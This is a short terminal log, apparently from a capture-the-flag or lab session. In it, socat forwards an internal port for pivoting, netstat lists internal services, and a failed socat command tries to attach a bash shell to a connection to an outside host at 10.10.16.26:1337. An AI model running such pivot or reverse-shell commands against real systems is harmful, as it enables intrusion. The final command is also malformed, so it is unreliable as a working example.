 $ ./socat TCP-LISTEN:3333,fork,reuseaddr tcp:127.0.0.1:8000 &
$ netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:1337          0.0.0.0:*               LISTEN      1793/node /usr/bin/
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:3333            0.0.0.0:*               LISTEN      91298/./socat
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:1234            0.0.0.0:*               LISTEN      91238/./socat
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
$ ./socat TCP4:10.10.16.26:1337 tcp:127.0.0.1:8000 EXEC:bash,pty,stderr,setsid,sigint,sane &
$ 2021/08/31 12:36:25 socat[91637] E exactly 2 addresses required (there are 3); use option "-h" for help